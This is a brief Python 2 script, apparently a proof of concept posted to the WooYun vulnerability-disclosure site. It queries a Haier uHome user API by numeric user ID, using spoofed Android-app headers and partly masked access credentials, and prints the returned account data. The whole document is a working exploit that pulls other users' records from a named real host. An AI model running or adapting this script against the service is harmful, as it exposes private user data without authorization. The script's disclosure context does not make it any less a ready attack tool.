 host    = 'uhome.haier.net:6000'
path    = '/commonapp/users/%s?accType=0&idType=0&={"accType":"0","idType":"0"}'
token   = ' H0'
appId   = 'MB- 001'
appKey  = '06f2 509b8d1'
appVer  = '2015052001'
clientId= '866 :d7'
local   = 'zh_cn'
headers = {'Content-type': 'application/json; charset=utf-8',
           'Connection': 'Keep-Alive',
           'Accept-Charset': 'UTF-8',
           'Accept-Encoding': 'gzip',
           'User-Agent': 'Dalvik/1.6.0',
           'accessToken': token,
           'appId': appId,
           'appKey': appKey,
           'appVersion': appVer,
           'clientId': clientId,
           'local':local}
def run_single(uid):
    subpath = path % uid
    conn = httplib.HTTPConnection(host)
    conn.request('GET', subpath, '', headers)
    response = conn.getresponse()
    print response.status, response.reason
    if response.msg.get("content-encoding") == "gzip":
        buf = StringIO.StringIO(response.read())
        data = gzip.GzipFile(fileobj=buf).read()
    else:
        data = response.read()
    print data.decode('utf-8') .encode('gbk') + '\n'
    conn.close()
if __name__=='__main__':
    run_single(3560530)
www.wooyun.org